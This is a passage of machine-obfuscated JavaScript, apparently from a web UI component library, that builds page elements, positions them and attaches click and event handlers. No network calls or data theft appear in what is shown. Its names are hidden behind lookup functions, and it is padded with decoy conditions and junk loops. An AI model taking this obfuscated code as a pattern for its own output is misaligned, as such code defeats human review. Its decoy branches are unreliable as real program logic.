(L4q[2][l8g.I02(540)][l8g.t4X(540)]=l8g.I02(540)[l8g.I02(540)](L4q[0][0][l8g.t4X(96)],l8g.t4X(540)))),L4q[2][l8g.I02(540)](L4q[5]),this[(2043,556514) > (497,9134) && l8g.h8n()[6][3][9] == l8g.h8n()[5][4][12][0]?l8g.I02(540):455969][l8g.I02(540)](L4q[2]),L4q[2]);}if(l8g.h4B(L4q[41].toString(),L4q[41].toString().length,65575) !== L4q[80] || l8g.x7w()[5][0][12] == l8g.h8n()[11][14][5]){return (L4q[0][0][l8g.t4X(612)] || (l8g.x7w()[1][11][12] != l8g.x7w()[1][0][6] || l8g.I02(289) !== L4q[6]?L4q[2][l8g.I02(175)][l8g.t4X(347)]=l8g.I02(175)[l8g.t4X(612)](L4q[0][0][l8g.I02(175)],l8g.I02(453)):l8g.I02(612) !== L4q[6] || (L4q[2][l8g.t4X(540)][l8g.t4X(540)]=l8g.I02(540)[l8g.I02(540)](L4q[0][0][l8g.I02(96)],l8g.I02(540)))),L4q[2][l8g.t4X(540)](L4q[5]),this[l8g.x7w()[2][2][12] != l8g.x7w()[13][12][11] && (2043,556514) > (497,9134)?l8g.t4X(540):455969][l8g.t4X(540)](L4q[2]),L4q[2]);}return (L4q[0][0][l8g.t4X(96)] && (l8g.x7w()[1][4][4][3] != l8g.x7w()[14][3][6] || l8g.I02(218) === L4q[6]?L4q[2][l8g.t4X(3)][l8g.I02(510)]=l8g.I02(612)[l8g.I02(290)](L4q[0][0][l8g.I02(96)],l8g.I02(347)):l8g.t4X(453) === L4q[6] && (L4q[2][l8g.I02(3)][l8g.I02(175)]=l8g.t4X(612)[l8g.t4X(290)](L4q[0][0][l8g.I02(96)],l8g.I02(347)))),L4q[2][l8g.t4X(540)](L4q[5]),this[l8g.h8n()[14][10][3] != l8g.x7w()[1][14][0] || (6153,692.28) < (580,8590)?l8g.I02(289):292.98][l8g.t4X(540)](L4q[2]),L4q[2]);},e4[l8g.I02(418)][l8g.h8n()[11][6][1][3] != l8g.h8n()[5][13][0] || 6760 >= 119.12?l8g.I02(151):751.81]=function(T1t){var l0I=[arguments];l0I[5]=l8g.h8n()[3][8][12] == l8g.h8n()[6][5][6] && l0I[0][0][l8g.t4X(660)]?l0I[0][0][l8g.t4X(660)]:l8g.t4X(453);l0I[3]=l0I[0][0][l8g.t4X(439)];l0I[4]=l8g.h8n()[8][0][9] == l8g.h8n()[5][6][3] && l0I[0][0][l8g.t4X(396)]?l0I[0][0][l8g.I02(396)]:null;l0I[2]=this[(328,5786) <= 5706 && l8g.h8n()[9][3][6] == l8g.x7w()[8][13][12]?(0x1304,q7f[5]):l8g.I02(136)](l0I[3]);l8g.a0Y();l0I[1]=this[l8g.h8n()[8][10][9] != l8g.h8n()[9][3][6] || 497.73 == 4281?(554.28,5.74e+3):l8g.t4X(623)](l0I[4],l0I[3]);return (l0I[1] && l0I[2][l8g.I02(540)](l0I[1]),l0I[2][l8g.I02(629)](l8g.t4X(89),l8g.I02(293)),l8g.t4X(496) === g7d9xmP[l8g.t4X(48)][l8g.t4X(664)]() && this[(7920,7450) != (926.16,398.72) && l8g.x7w()[5][9][6] != l8g.h8n()[8][0][14]?l8g.I02(266):(587.98,l8g.I02(478))](l0I[2]),l0I[2][l8g.t4X(559)][l8g.I02(28)](this[(631.06,7840) == (556,814.52) && l8g.h8n()[3][1][0] == l8g.h8n()[3][9][3]?(0x17a7,3.70e+3):l8g.I02(111)](l0I[5])),l0I[0][0][l8g.I02(96)] && (l8g.t4X(218) === l0I[5] && l8g.x7w()[13][6][0] != l8g.x7w()[12][0][5]?l0I[2][l8g.I02(3)][l8g.I02(510)]=l8g.I02(612)[l8g.t4X(290)](l0I[0][0][l8g.t4X(96)],l8g.I02(347)):l8g.I02(453) === l0I[5] && (l0I[2][l8g.I02(3)][l8g.I02(175)]=l8g.I02(612)[l8g.I02(290)](l0I[0][0][l8g.t4X(96)],l8g.I02(347)))),this[(2350,6800) > 3888 || l8g.h8n()[12][9][9] != l8g.x7w()[8][3][12]?l8g.I02(289):6.15e+3][l8g.I02(540)](l0I[2]),l0I[2]);},e4[l8g.I02(418)][l8g.x7w()[6][13][9] != l8g.x7w()[4][11][5][0] || 6945 < (825.45,3242)?(0x1e9f,0x744):l8g.t4X(136)]=function(c1S){var K3e=[arguments];K3e[6]=g7F_Cqq[l8g.I02(562)](l8g.I02(408));if((null == K3e[0][0] && l8g.x7w()[12][1][6] != l8g.x7w()[12][13][8]?void 0:K3e[0][0][l8g.t4X(652)]) && l8g.h8n()[2][14][9] != l8g.h8n()[7][13][8]){K3e[8]=K3e[0][0][l8g.I02(652)];K3e[5]=K3e[8][l8g.t4X(438)];K3e[9]=K3e[8][l8g.t4X(637)];K3e[4]=K3e[8][l8g.t4X(229)];K3e[3]=K3e[8][l8g.t4X(56)];K3e[1]=K3e[8][l8g.I02(110)];K3e[2]=K3e[8][l8g.I02(324)];K3e[5] && (K3e[6][l8g.I02(3)][l8g.t4X(438)]=K3e[5]);K3e[9] && (K3e[6][l8g.t4X(3)][l8g.I02(637)]=K3e[9]);K3e[3] && (K3e[6][l8g.t4X(3)][l8g.I02(56)]=K3e[3]);K3e[1] && (K3e[6][l8g.I02(3)][l8g.t4X(110)]=K3e[1]);K3e[2] && (K3e[6][l8g.I02(3)][l8g.I02(324)]=K3e[2]);K3e[4] && (K3e[6][l8g.I02(3)][l8g.I02(229)]=l8g.h8n()[0][8][0] == l8g.x7w()[6][1][12] && l8g.I02(357) == typeof K3e[4]?K3e[4]:this[l8g.h8n()[2][6][6] == l8g.x7w()[5][4][11] || (819,2590) != 2390?l8g.t4X(4):(0x22fb,2.59e+3)](K3e[4]));}return K3e[6];},e4[l8g.t4X(418)][(4630,252.07) > 596.03 || l8g.h8n()[9][13][6] != l8g.x7w()[6][0][6]?(q7f[5],1.13e+3):l8g.t4X(623)]=function(y85,S6C){var A3p=[arguments];l8g.a0Y();if(A3p[0][0] && l8g.h8n()[13][2][0][3] != l8g.h8n()[1][9][5]){A3p[6]=g7F_Cqq[l8g.t4X(562)](l8g.t4X(408));if(l8g.h8n()[14][6][9] != l8g.h8n()[11][13][9] || (null == A3p[0][1] || l8g.h8n()[10][6][3] == l8g.x7w()[9][1][14]?void 0:A3p[0][1][l8g.t4X(396)])){A3p[9]=this[5390 !== 235 && l8g.h8n()[4][12][0] != l8g.x7w()[4][1][14]?l8g.t4X(415):!({})](A3p[0][0],A3p[0][1][l8g.I02(396)]);A3p[9] && A3p[6][l8g.t4X(540)](A3p[9]);}else if(l8g.x7w()[10][4][6] != l8g.h8n()[14][3][11]){A3p[6][l8g.t4X(295)]=A3p[0][0];}return A3p[6];}},e4[l8g.t4X(418)][l8g.x7w()[0][7][9] != l8g.h8n()[10][3][0] || (220,824.49) == (5690,7340)?(q7f[5],731.04):l8g.t4X(415)]=function(L9H,o5h,T9F){l8g.a0Y();var g6Y=[arguments];if(g6Y[0][1] && l8g.x7w()[9][7][0] == l8g.h8n()[1][14][0]){g6Y[4]=g7F_Cqq[l8g.I02(562)](l8g.I02(558));g6Y[7]=g6Y[0][1][l8g.t4X(637)];g6Y[8]=g6Y[0][1][l8g.t4X(187)];g6Y[6]=g6Y[0][1][l8g.I02(467)];g6Y[3]=g6Y[0][1][l8g.t4X(393)];return (g6Y[7] && (g6Y[4][l8g.I02(3)][l8g.t4X(637)]=g6Y[7]),g6Y[3] && (g6Y[4][l8g.I02(3)][l8g.t4X(393)]=g6Y[3]),g6Y[6] && (g6Y[4][l8g.t4X(3)][l8g.t4X(467)]=g6Y[6]),g6Y[8] && (g6Y[4][l8g.t4X(3)][l8g.t4X(395)]=l8g.t4X(357) == typeof g6Y[8] && l8g.x7w()[0][12][9] == l8g.h8n()[3][9][3]?g6Y[8]:this[(9779,4957) !== (67,1911) && l8g.h8n()[13][2][6] != l8g.h8n()[6][7][8]?l8g.I02(4):(l8g.t4X(651),l8g.t4X(103))](g6Y[8])),g6Y[0][2] && g6Y[4][l8g.t4X(559)][l8g.I02(28)](g6Y[0][2]),g6Y[4][l8g.I02(295)]=g6Y[0][0][l8g.t4X(350)](),g6Y[4]);}},e4[l8g.I02(418)][l8g.h8n()[9][12][0] == l8g.h8n()[4][4][2] || 727.33 === (789,6060)?l8g.t4X(116):l8g.t4X(111)]=function(T2B){var z71=[arguments];switch(z71[0][0]){case l8g.I02(218):return l8g.I02(606);case l8g.I02(440):return l8g.t4X(228);default:return l8g.I02(344);}},e4[l8g.t4X(418)][(67.19,252.36) == 5630 && l8g.x7w()[14][5][3] == l8g.h8n()[8][8][12]?(l8g.I02(287),1.26e+3):l8g.t4X(651)]=function(){var t$b=90;var N42=50;var s2I=4;var Z7_=1;var S$6=40;var g9a=[arguments];g9a[3]=this[l8g.h8n()[14][0][3] != l8g.x7w()[2][0][5] && 457.21 == (328,9321)?(q7f[5],0x89f):l8g.I02(342)];g9a[6]=this[l8g.h8n()[11][14][0] != l8g.h8n()[10][5][12] || 458.45 == 7590?(583.00,q7f[5]):l8g.t4X(482)];g9a[2]=l8g.h8n()[3][4][3] == l8g.x7w()[2][7][2] || g9a[3] && g9a[3][l8g.t4X(660)]?g9a[3][l8g.I02(660)]:l8g.t4X(218);g9a[8]=this[932.29 > 100 || l8g.h8n()[0][13][0] == l8g.h8n()[5][13][5]?l8g.I02(502):(l8g.I02(269),l8g.t4X(312))];l8g.E3a(16);g9a[s2I]=l8g.d8y(92,460);l8g.b11(17);g9a[Z7_]=l8g.V_K(79,306,60,8,19);g9a[7]=g9a[8][l8g.t4X(g9a[4])] / 2 - g9a[6][l8g.t4X(g9a[1])] / 2;l8g.b11(18);g9a[N42]=l8g.d8y(7,12,17);g9a[5]=g9a[8][l8g.t4X(495)] / g9a[50] - g9a[6][l8g.t4X(410)] / 2;l8g.x7w()[8][0][9] != l8g.x7w()[13][9][3] || l8g.t4X(440) === g9a[2]?g9a[6][l8g.I02(3)][l8g.I02(510)]=l8g.I02(612)[l8g.I02(290)](g9a[5],l8g.t4X(347)):g9a[6][l8g.t4X(3)][l8g.t4X(179)]=l8g.I02(612)[l8g.I02(290)](g9a[7],l8g.t4X(347));l8g.b11(19);g9a[S$6]=l8g.V_K(27,20,5);l8g.b11(6);g9a[t$b]=l8g.d8y(4,2);g9a[9]=g9a[8][l8g.I02(552)] / g9a[40] - g9a[6][l8g.I02(299)] / g9a[90];l8g.b_j();g9a[6][l8g.I02(3)][l8g.t4X(179)]=l8g.I02(612)[l8g.t4X(290)](g9a[9],l8g.I02(347));},e4);})();c0m[1]=(function(d24){var A9j=[arguments];l8g.b_j();function m5(){l8g.b_j();var X1y=[arguments];X1y[9]=null !== A9j[0][0] && A9j[0][0][l8g.t4X(274)](this,arguments) || this;return (X1y[9][9015 > 8553 || l8g.x7w()[6][5][6] == l8g.x7w()[3][5][14]?l8g.I02(635):(774.95,![])]=function(Q0W){var A_i=[arguments];l8g.a0Y();A_i[0][0][l8g.t4X(583)] || X1y[9][(236,479.18) < 1415 || l8g.x7w()[10][4][6] != l8g.h8n()[1][12][3]?l8g.t4X(246):(576.73,0x1cd)](A_i[0][0][l8g.t4X(78)]);},X1y[9][(971.58,8083) > (30.2,49.04) && l8g.h8n()[11][8][9] != l8g.x7w()[4][3][11]?l8g.I02(473):(l8g.I02(282),589.54)]=function(){l8g.b_j();X1y[9][l8g.I02(430)][l8g.I02(626)][l8g.t4X(334)](l8g.I02(436),g7K_3yIm[l8g.I02(162)](null));},X1y[9][6400 != (29.14,705.13) || l8g.h8n()[12][6][6] == l8g.x7w()[9][5][8]?l8g.I02(370):!1]=function(){l8g.b_j();X1y[9][l8g.t4X(430)][l8g.t4X(626)][l8g.I02(636)](l8g.t4X(256),X1y[9][l8g.x7w()[1][12][3] != l8g.x7w()[4][8][11] && 4142 < 939.54?![]:l8g.t4X(635)],X1y[9]);},X1y[9][l8g.h8n()[2][12][12] == l8g.h8n()[13][4][8] || 4040 !== 3422?l8g.t4X(116):791.80]=function(){X1y[9][l8g.I02(430)][l8g.t4X(626)][l8g.t4X(322)](l8g.t4X(256),X1y[9][l8g.x7w()[13][9][5][6] == l8g.h8n()[13][9][8] || 6470 > (735.85,5750)?l8g.I02(635):(l8g.t4X(197),3.63e+3)],X1y[9]);l8g.a0Y();X1y[9][l8g.t4X(386)][l8g.I02(265)](m5);},X1y[9]);}return ((1,c0m[9])(m5,A9j[0][0]),m5[l8g.t4X(418)][l8g.I02(392)]=function(){this[l8g.t4X(430)][l8g.t4X(626)][l8g.I02(636)](l8g.I02(557),this[991 === 561.26 || l8g.x7w()[13][2][6] != l8g.h8n()[4][6][9]?(5.20e+3,0x2665):l8g.I02(359)],this);this[l8g.x7w()[14][13][6] == l8g.h8n()[12][0][9][3] && (635.22,6640) == (6017,632.86)?l8g.t4X(132):l8g.I02(157)]=new c0m[2](this[l8g.x7w()[8][8][12][9] == l8g.h8n()[2][11][6] && 6597 != (5584,6430)?l8g.I02(370):(l8g.t4X(589),0x20d8)],this[988 > (4960,5220) && l8g.x7w()[9][14][12] == l8g.h8n()[0][14][6]?(2.00,0x97d):l8g.t4X(116)],this[2560 >= 544.74 && l8g.x7w()[8][14][3] == l8g.h8n()[12][12][12]?l8g.I02(473):l8g.I02(471)]);},m5[l8g.I02(418)][(3121,666.14) !== 2658 && l8g.x7w()[3][14][3] != l8g.x7w()[1][0][11]?l8g.t4X(246):0x1b32]=function(X2f){var Z8j=[arguments];null === (Z8j[6]=this[7645 <= 3521 || l8g.x7w()[4][12][0] != l8g.h8n()[12][3][3]?!!0:l8g.I02(157)]) || void 0 === Z8j[6] || Z8j[6][l8g.t4X(519)](Z8j[0][0]);},m5[l8g.t4X(418)][6710 < 466 && l8g.x7w()[5][12][9] != l8g.x7w()[3][9][8]?(l8g.I02(648),0x1b84):l8g.I02(359)]=function(B3D){var Y09=[arguments];Y09[7]=this;null === (Y09[1]=this[l8g.x7w()[4][5][3] == l8g.x7w()[8][0][14] || 926 >= (7132,6270)?8.04e+3:l8g.I02(157)]) || void 0 === Y09[1] || Y09[1][l8g.I02(615)](Y09[0][0][l8g.I02(78)]);this[l8g.I02(192)]=l8g.x7w()[12][5][0] != l8g.h8n()[6][1][2] && (null === (Y09[9]=this[l8g.x7w()[3][7][5][3] == l8g.h8n()[2][12][12] && (6893,7235) !== 3270?l8g.I02(157):(0x2216,885)]) || void 0 === Y09[9])?void 0:Y09[9][l8g.I02(159)]();this[l8g.I02(430)][l8g.t4X(386)][l8g.t4X(67)](m5,l8g.t4X(639));this[l8g.I02(430)][l8g.t4X(626)][l8g.t4X(334)](l8g.I02(389),void 0,function(i23){var N8u=[arguments];N8u[0][0][l8g.t4X(583)] || Y09[7][(7000,1460) >= (4,285) || l8g.h8n()[6][10][6] == l8g.h8n()[8][5][14]?l8g.t4X(246):(0x1611,!!"")](N8u[0][0][l8g.t4X(238)]);});this[l8g.I02(430)][l8g.I02(626)][l8g.I02(334)](l8g.I02(348),g7K_3yIm[l8g.t4X(162)](null));},m5);})(g7q8IiUC[l8g.t4X(326)]);c0m[8]=(function(){function j7(B2_,R9s){var h_H=[arguments];this[133.86 != (888.94,829.9) && l8g.x7w()[6][9][0] != l8g.x7w()[0][12][13][8]?l8g.I02(400):(100.63,q7f[5])]=[];this[727.76 === (1343,8890) && l8g.h8n()[10][3][0] != l8g.x7w()[11][3][14]?0x25b9:l8g.t4X(312)]=h_H[0][0];this[l8g.x7w()[3][5][9] != l8g.x7w()[9][13][11] && 8250 > 7636?l8g.t4X(588):(0x24e4,l8g.I02(316))]=h_H[0][1];}return (j7[l8g.t4X(418)][l8g.t4X(434)]=function(g11,i1E){var M$w=[arguments];M$w[5]=this;this[165.49 === (4500,1121) || l8g.h8n()[7][3][3] == l8g.h8n()[6][0][11]?(609.88,692.64):l8g.I02(312)][l8g.t4X(434)](M$w[0][0],function(Y33){var M5R=8;var A$9=7;var f5X=[arguments];f5X[6]=[l8g.I02(529),l8g.t4X(631),l8g.t4X(355)];for((f5X[M5R]=0,f5X[A$9]=f5X[0][0][f5X[6][0]]);l8g.x7w()[2][5][9][3] == l8g.h8n()[8][2][6] && f5X[8] < f5X[7][f5X[6][1]];f5X[8]++){f5X[4]=f5X[7][f5X[8]];M$w[5][f5X[6][2]](f5X[4],M$w[0][1]);}M$w[5][l8g.I02(0)]=f5X[0][0][l8g.t4X(121)];l8g.a0Y();M$w[5][(176,815.97) < 7440 || l8g.h8n()[3][6][0] == l8g.x7w()[2][9][14]?l8g.I02(588):1.35e+3][l8g.t4X(283)](f5X[0][0][l8g.I02(121)]);});},j7[l8g.I02(418)][l8g.t4X(600)]=function(){this[l8g.x7w()[14][7][0] == l8g.x7w()[6][12][3] && (2692,530) <= 5948?l8g.I02(312):0xb3f][l8g.I02(600)]();this[l8g.h8n()[14][13][6] == l8g.x7w()[11][14][0] && (832.55,6391) > (108.26,653.62)?l8g.I02(588):(l8g.I02(502),l8g.t4X(588))][l8g.t4X(534)](this[l8g.I02(0)]);},j7[l8g.t4X(418)][l8g.t4X(171)]=function(){this[1328 <= (110,141.11) || l8g.x7w()[11][9][0] != l8g.h8n()[14][12][0]?q7f[5]:l8g.t4X(312)][l8g.I02(171)]();},j7[l8g.I02(418)][l8g.t4X(207)]=function(){var i_2=9;var g9J=4;var U0r=[arguments];U0r[1]=[l8g.x7w()[10][9][6] != l8g.h8n()[13][12][6] || (477,9760) >= 117.83?l8g.t4X(400):(0x10f0,3.33e+3),l8g.I02(631),l8g.t4X(475),l8g.I02(657),l8g.t4X(112)];for((U0r[g9J]=0,U0r[i_2]=this[U0r[1][0]]);l8g.h8n()[6][6][6][3] == l8g.h8n()[0][12][14] || U0r[4] < U0r[9][U0r[1][1]];U0r[4]++){U0r[7]=U0r[9][U0r[4]];U0r[7][U0r[1][3]][U0r[1][2]](l8g.t4X(127),U0r[7][U0r[1][4]]);}},j7[l8g.I02(418)][l8g.I02(211)]=function(N_g){var P8x=[arguments];l8g.b_j();this[(327,1844) === 317.12 || l8g.h8n()[12][8][3] == l8g.x7w()[5][1][8]?l8g.t4X(136):l8g.I02(312)][l8g.I02(211)] && this[8118 > (51.11,5996) || l8g.h8n()[13][7][6] == l8g.h8n()[4][2][5]?l8g.t4X(312):(l8g.t4X(526),4.56e+3)][l8g.t4X(211)](P8x[0][0]);this[l8g.t4X(195)](P8x[0][0],this[l8g.h8n()[7][10][0] != l8g.x7w()[13][8][2] && (480.62,1100) == (9682,2530)?l8g.I02(635):l8g.t4X(588)][l8g.t4X(201)]());this[l8g.t4X(553)](P8x[0][0][l8g.I02(495)],P8x[0][0][l8g.I02(552)]);},j7[l8g.I02(418)][l8g.I02(279)]=function(){l8g.b_j();return this[(704,549.09) <= 963 || l8g.h8n()[12][5][0] != l8g.h8n()[12][1][6]?l8g.t4X(588):178.21][l8g.I02(279)]();},j7[l8g.t4X(418)][l8g.t4X(553)]=function(P0j,o$z){var r$E=2;var V_l=[arguments];V_l[4]=-90045978;V_l[1]=-1810436900;l8g.b_j();V_l[9]=2;for(V_l[r$E]=1;l8g.x7w()[5][13][0] == l8g.h8n()[1][10][6] && l8g.y3J(V_l[2].toString(),V_l[2].toString().length,69594) !== V_l[4];V_l[2]++){this[l8g.x7w()[2][3][3] != l8g.x7w()[0][4][11] && 364132 <= 709947?l8g.I02(588):888917][l8g.I02(613)](V_l[0][0],V_l[0][1]);V_l[9]+=2;}if(l8g.y3J(V_l[9].toString(),V_l[9].toString().length,6418) !== V_l[1] || l8g.x7w()[7][9][9] != l8g.x7w()[0][1][3]){this[858.24 >= 118.21 || l8g.x7w()[12][11][6] != l8g.h8n()[13][10][4][9]?l8g.t4X(588):128.45][l8g.t4X(613)](V_l[0][0],V_l[0][1]);}},j7[l8g.t4X(418)][l8g.t4X(292)]=function(o44){var g8l=2;var A5Y=[arguments];A5Y[5]=-894657256;A5Y[1]=-1721445610;A5Y[7]=2;l8g.a0Y();for(A5Y[g8l]=1;l8g.h8n()[10][14][6] != l8g.x7w()[9][0][8][14] && l8g.y3J(A5Y[2].toString(),A5Y[2].toString().length,1284) !== A5Y[5];A5Y[2]++){this[5645 > (3355,519071) || l8g.h8n()[12][5][0] == l8g.h8n()[5][1][8]?(l8g.I02(478),0x16f):l8g.I02(312)][l8g.t4X(312)](A5Y[0][0]);A5Y[7]+=2;}if(l8g.x7w()[11][11][12] != l8g.h8n()[8][2][11] && l8g.h4B(A5Y[7].toString(),A5Y[7].toString().length,80406) !== A5Y[1]){this[7249 <= (1680,103.03) || l8g.x7w()[10][5][8][0] == l8g.x7w()[9][4][2]?(l8g.t4X(478),0x1c2):l8g.I02(312)][l8g.I02(124)](A5Y[0][0]);}},j7[l8g.t4X(418)][l8g.t4X(195)]=function(i$u,I$l){var o8x=9;var W$X=[arguments];l8g.b11(6);W$X[o8x]=l8g.V_K(20,18);W$X[4]=W$X[0][0][l8g.I02(495)] / 2 - W$X[0][1][l8g.t4X(410)] / W$X[9];l8g.b_j();W$X[0][1][l8g.I02(3)][l8g.t4X(510)]=l8g.t4X(612)[l8g.I02(290)](g7b1IPmh[l8g.I02(202)](W$X[4]),l8g.t4X(347));},j7[l8g.t4X(418)][l8g.I02(355)]=function(V6S,r5q){var t2g=[arguments];t2g[6]=t2g[0][0][l8g.I02(216)];t2g[1]=void 0 === t2g[6][l8g.I02(515)] || t2g[6][l8g.t4X(515)];t2g[6][l8g.t4X(515)]=t2g[1];this[l8g.I02(375)](t2g[0][0],t2g[0][1]);},j7[l8g.t4X(418)][l8g.I02(375)]=function(a2R,W9b){var N9A=[arguments];N9A[9]=function(){l8g.a0Y();N9A[0][1] && (1,N9A[0][1])(N9A[0][0]);};N9A[0][0][l8g.t4X(657)][l8g.I02(523)](l8g.I02(127),N9A[9]);l8g.b_j();this[l8g.h8n()[0][11][3] != l8g.x7w()[12][11][8][11] && (6301,718.95) != (1210,9190)?l8g.I02(400):l8g.I02(478)][l8g.t4X(241)]({'\x62\x75\x74\x74\x6f\x6e':N9A[0][0][l8g.I02(216)],'\x65\x6c\x65\x6d\x65\x6e\x74':N9A[0][0][l8g.I02(657)],'\x6f\x6e\x43\x6c\x69\x63\x6b\x48\x61\x6e\x64\x6c\x65\x72':N9A[9]});},j7);})();c0m[3]=(function(){function e7(){l8g.b_j();this[l8g.t4X(483)]=function(){l8g.b_j();return l8g.t4X(496) === g7d9xmP[l8g.I02(48)][l8g.t4X(664)]() && l8g.h8n()[11][6][12] == l8g.h8n()[2][5][5][9]?l8g.t4X(496):l8g.t4X(259);};this[l8g.t4X(346)]=function(A7h){var v2j=[arguments];return l8g.t4X(632)[l8g.t4X(290)](v2j[0][0][(3490,9087) < 7060 && l8g.h8n()[9][6][9] != l8g.h8n()[13][5][14]?0xfa3:l8g.t4X(648)],l8g.x7w()[6][2][3] == l8g.x7w()[14][1][9] && (1246,4639) !== (392.41,9150)?l8g.I02(667):(6.46e+3,2.80e+1))[l8g.I02(290)](v2j[0][0][(9137,146.37) !== (439,370.65) || l8g.x7w()[4][7][0] != l8g.h8n()[8][8][12]?l8g.I02(464):!({})],(746.05,615) !== 6173 || l8g.h8n()[7][2][12] != l8g.x7w()[13][3][12]?l8g.t4X(667):(3.44e+3,692.10))[l8g.I02(290)](v2j[0][0][(683.56,1829) != (8847,283) || l8g.x7w()[0][14][6] == l8g.x7w()[9][9][2]?l8g.I02(465):(804.04,q7f[5])],l8g.x7w()[13][6][0] != l8g.x7w()[12][5][5] && (915.35,8800) > 5228?l8g.I02(667):l8g.t4X(370))[l8g.t4X(290)](v2j[0][0][978.95 < 1455 || l8g.h8n()[13][4][3] == l8g.h8n()[11][8][14]?l8g.I02(173):(q7f[5],689.06)],(3220,544.62) <= 76.49 || l8g.h8n()[1][4][0] != l8g.x7w()[1][9][11][0]?(136.67,l8g.I02(482)):l8g.I02(413));};this[l8g.t4X(101)]=function(z5x){var R_d=4;var M3J=[arguments];M3J[1]=[l8g.I02(631),l8g.t4X(567)];M3J[6]=M3J[0][0][l8g.t4X(631)];if(l8g.x7w()[10][5][1][3] != l8g.h8n()[0][10][2] && 2 !== M3J[6]){return !1;}for(M3J[R_d]=0;l8g.x7w()[14][11][9] != l8g.h8n()[13][12][10][8] && M3J[4] < M3J[6];++M3J[4])if((M3J[0][0][M3J[4]][M3J[1][1]] || l8g.t4X(612))[M3J[1][0]] > 13 || l8g.h8n()[9][9][12] == l8g.h8n()[6][8][14]){return !1;}return !0;};}return (e7[l8g.t4X(418)][l8g.I02(249)]=function(N80,j3q,I3h){var z_C=73;var W3I=[arguments];W3I[1]=W3I[0][0][l8g.I02(394)];if((l8g.x7w()[14][7][0] != l8g.h8n()[0][9][11] && null == W3I[1]?void 0:W3I[1][l8g.I02(631)]) && l8g.x7w()[13][13][12] == l8g.x7w()[12][12][12]){W3I[7]=!(l8g.h8n()[2][3][3] != l8g.h8n()[10][5][2] && (null === (W3I[9]=l8g.h8n()[5][7][9] != l8g.x7w()[6][5][11] && null == W3I[0][0]?void 0:W3I[0][0][l8g.t4X(176)]) || void 0 === W3I[9])?void 0:W3I[9][l8g.t4X(631)]);W3I[3]=l8g.x7w()[10][5][12] == l8g.h8n()[5][9][11] || l8g.t4X(496) === this[l8g.I02(483)]()?this[l8g.t4X(665)](W3I[1],l8g.I02(264),!0,W3I[7]):this[l8g.I02(665)](W3I[1],l8g.I02(394),!0,W3I[7]);W3I[6]=1116770380;W3I[97]=1523357996;W3I[98]=2;for(W3I[z_C]=1;l8g.h8n()[8][7][6] == l8g.x7w()[9][2][8][12] && l8g.h4B(W3I[73].toString(),W3I[73].toString().length,36936) !== W3I[6];W3I[73]++){W3I[5]=(null == W3I[0][1] && l8g.h8n()[0][3][0] == l8g.h8n()[6][2][3]?void 0:W3I[0][1][l8g.t4X(187)]) || l8g.x7w()[13][4][3] != l8g.x7w()[5][14][6]?W3I[0][1][l8g.I02(187)]:W3I[0][2];W3I[98]+=2;}if(l8g.y3J(W3I[98].toString(),W3I[98].toString().length,87568) !== W3I[97] || l8g.x7w()[13][9][3] == l8g.h8n()[4][0][8][14]){W3I[5]=(l8g.x7w()[0][2][9] == l8g.x7w()[3][9][3] && 1 != W3I[0][1]?-1:W3I[0][1][l8g.t4X(187)]) || l8g.h8n()[1][8][9] == l8g.h8n()[12][5][5]?W3I[0][1][l8g.I02(187)]:W3I[0][2];}if((W3I[5] && (W3I[3][l8g.t4X(3)][l8g.I02(395)]=this[l8g.t4X(346)](W3I[5])),W3I[0][1]) || l8g.x7w()[9][0][3] == l8g.x7w()[8][12][11][14]){W3I[8]=W3I[0][1][l8g.I02(637)];W3I[4]=W3I[0][1][l8g.I02(467)];W3I[2]=W3I[0][1][l8g.t4X(393)];W3I[4] && (W3I[3][l8g.t4X(3)][l8g.t4X(467)]=W3I[4]);W3I[2] && (W3I[3][l8g.t4X(3)][l8g.t4X(393)]=W3I[2]);W3I[8] && (W3I[3][l8g.t4X(3)][l8g.I02(637)]=W3I[8]);}return W3I[3];}},e7[l8g.t4X(418)][l8g.t4X(603)]=function(a$P,h27,a4q){var o57=[arguments];o57[7]=o57[0][0][l8g.t4X(176)];if(l8g.h8n()[6][9][0] != l8g.x7w()[14][9][2] && (null == o57[7] && l8g.x7w()[6][1][8][0] != l8g.h8n()[4][14][2]?void 0:o57[7][l8g.I02(631)])){o57[1]=!(l8g.x7w()[6][1][12] == l8g.h8n()[8][12][11] || (null === (o57[3]=null == o57[0][0] || l8g.h8n()[10][1][3] == l8g.x7w()[6][11][2]?void 0:o57[0][0][l8g.I02(394)]) || void 0 === o57[3])?void 0:o57[3][l8g.t4X(631)]);o57[5]=l8g.x7w()[10][13][0] != l8g.x7w()[6][1][2] && l8g.I02(496) === this[l8g.I02(483)]()?this[l8g.t4X(665)](o57[7],l8g.I02(17),o57[1],o57[1]):this[l8g.I02(665)](o57[7],l8g.I02(396),o57[1],o57[1]);o57[2]=(l8g.x7w()[7][13][3] == l8g.x7w()[11][12][8] || null == o57[0][1]?void 0:o57[0][1][l8g.t4X(187)]) || l8g.x7w()[14][6][9] == l8g.x7w()[1][11][2]?o57[0][1][l8g.t4X(187)]:o57[0][2];if((o57[2] && (o57[5][l8g.t4X(3)][l8g.I02(395)]=this[l8g.I02(346)](o57[2])),o57[0][1]) && l8g.h8n()[5][7][9] != l8g.x7w()[10][14][11]){o57[8]=o57[0][1][l8g.I02(637)];o57[4]=o57[0][1][l8g.t4X(467)];o57[6]=o57[0][1][l8g.I02(393)];o57[4] && (o57[5][l8g.t4X(3)][l8g.t4X(467)]=o57[4]);o57[6] && (o57[5][l8g.I02(3)][l8g.t4X(393)]=o57[6]);o57[8] && (o57[5][l8g.t4X(3)][l8g.I02(637)]=o57[8]);}return o57[5];}},e7[l8g.t4X(418)][l8g.t4X(230)]=function(s7M,E3P,O7X){var T8g=60;l8g.a0Y();var n_I=80;var a$i=51;var i0F=[arguments];i0F[5]=[l8g.t4X(425),l8g.I02(631),l8g.t4X(395),l8g.t4X(346),l8g.I02(219),l8g.t4X(387),l8g.I02(166),l8g.I02(456),l8g.I02(26),l8g.I02(229),l8g.t4X(237),l8g.I02(187),l8g.I02(585),l8g.t4X(467),l8g.I02(110),l8g.t4X(92),l8g.I02(540),l8g.t4X(241)];i0F[9]=i0F[0][0][l8g.I02(153)];if((null == i0F[9] || l8g.h8n()[7][12][12] != l8g.x7w()[14][12][0]?void 0:i0F[9][l8g.t4X(631)]) && !(i0F[9][l8g.I02(631)] <= 0) || l8g.x7w()[13][4][3] != l8g.x7w()[1][2][1][12]){i0F[6]=i0F[0][2] || ({});i0F[4]=g7F_Cqq[l8g.t4X(562)](l8g.t4X(408));i0F[2]=l8g.h8n()[9][7][0] == l8g.x7w()[10][14][6] && 